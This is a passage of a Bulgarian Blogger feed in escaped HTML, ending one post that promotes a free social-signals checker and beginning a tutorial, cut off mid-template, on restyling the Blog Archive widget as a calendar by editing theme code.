чакате?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EНека започнем първата ви безплатна проверка днес и ще\nполучите информация за някои безценни социални сигнали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреминете към приложението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\n  \u003C\/p\u003E\u003Cp\u003E\n    \n    \u003C\/p\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#2288bb;border:1px solid #BDB76B ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/p\/social-signals-check.html\"\u003E SOCIAL COUNTER\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8550463752371158766\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html","title":"Social Counter. Приложение за безплатна проверка на социалните сигнали"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3741670651354369477"},"published":{"$t":"2022-02-02T17:31:00.037+02:00"},"updated":{"$t":"2022-02-22T09:17:37.178+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Промяна в дизайн на притурката Архив на блога. Примери"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Промяна в дизайн на притурката Архив на блога. Примери\" border=\"0\" data-original-height=\"360\" data-original-width=\"500\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=w640-h460\" title=\"Промяна в дизайн на притурката Архив на блога. Примери\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EДобър ден, скъпи приятели! Не ви ли е писнало от външния вид\nна архива на вашия блог, показващ прост списък или падащо меню? Красиво ли е? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДнес ви предлагам да промените дизайна на притурката „Архив\nна блога“ в Blogger с длуг, по-привлекателен на вид. Блог Архивът на Blogger ще\nизглежда като хубав календар и ще има няколко опции. Можете да изберете един от\nшестте вида дизайн на тази притурка за вашия блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \n  \u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003EОт къде да започнем?\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤Първото условие е да имате създадена класическата притурка\n„Архив на блога“ в темата на блога си; Създайте я, ако тя не фигурира в темата\nна блога.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤За да замените класическата притурка \"Архив на\nблога\" с календар, трябва я конфигурирате по следния начин;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cb\u003EОтметнете: \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Обикновен\nсписък“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Първо да се показват най-старите публикации“;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Честота на\nактуализиране на архива – всеки месец“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Формат на\nдатата – по ваша преценка“. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003EЕто така:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Конфигурация на притурката\" border=\"0\" data-original-height=\"556\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZ07bbVayTg2l1zEsOEMRa5-2MoTwfDig0T0nkdY_SdSIeWTVbgY55Ry71lAt-zIXDVFKGuPsZtKuE1-pBzZgHx9efUD2fhAzPjfLzNTt6eFOQ4hOl5dLNwvWCq20Ly126Tsp1Q6UnV8EHzUmimxtNXKh3koDCfQZkY2w4KNNBqWNCnIjtyq1qMrK0=w484-h640\" title=\"Конфигурация на притурката\" width=\"484\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white;\"\u003E∎\u003C\/span\u003EЗапазете настройките си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКак да превърнете класическата притурка\u0026nbsp; „Архив на блога“ във вид на календар\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤ Отидете на таблото за управление на Blogger ➔ Тема ➔Редактиране на HTML и намерете следния кода на притурката „Архив на блога“ в \u0026nbsp;HTML кода на темата. Кодът може да бъде такъв:\n\u003Cb\u003E„BlogArchive1“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive2“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive3“\u003C\/b\u003E. При различните теми е различен код. Изглежда така:\n  \n  \n \u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border-bottom: 2px groove #; border-left: 5px solid rgb(34, 136, 187);\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #2b00fe; font-size: 12pt; text-align: left;\"\u003E\u0026lt;b:widget\nid\u003C\/span\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"font-size: 12pt; text-align: left;\"\u003E='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\nversion='1'\u0026gt;…..\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E \n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EВ синьо \u003C\/span\u003Eса маркирани началото и края на кода\u003Cspan style=\"color: #2b00fe;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤ Този код трябва да бъде заменен с друг. С този:\n\n\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:widget\nid='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:title'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;h2\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='ArchiveList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nexpr:id='data:widget.instanceId + \"_ArchiveList\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"HIERARCHY\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='interval'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"FLAT\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='flat'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"MENU\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='menu'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\nname='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='toggle' var='interval'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nToggle not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='flat' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='bloggerCalendarList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:loop\nvalues='data:data' var='i'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;li\nclass='archivedate'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;a\nexpr:href='data:i.url'\u0026gt;\u0026lt;data:i.name\/\u0026gt;\u0026lt;\/a\u0026gt;\n(\u0026lt;data:i.post-count\/\u0026gt;)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/li\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:loop\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogger_calendar' style='display:none'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcalendar'\u0026gt;\u0026lt;caption id='bcaption'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/caption\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Header --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;thead\nid='bcHead'\u0026gt;\u0026lt;\/thead\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Footer --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Body --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tbody\u0026gt;\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell1'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell2'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell3'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell4'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell5'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell6'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell7'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell8'\u0026gt; 